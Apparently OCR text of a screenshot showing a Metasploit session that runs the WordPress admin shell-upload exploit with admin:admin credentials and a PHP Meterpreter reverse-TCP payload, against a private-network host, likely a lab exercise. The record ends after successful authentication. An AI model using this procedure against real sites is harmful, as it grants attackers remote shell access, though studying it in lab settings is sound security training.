 Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.4 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress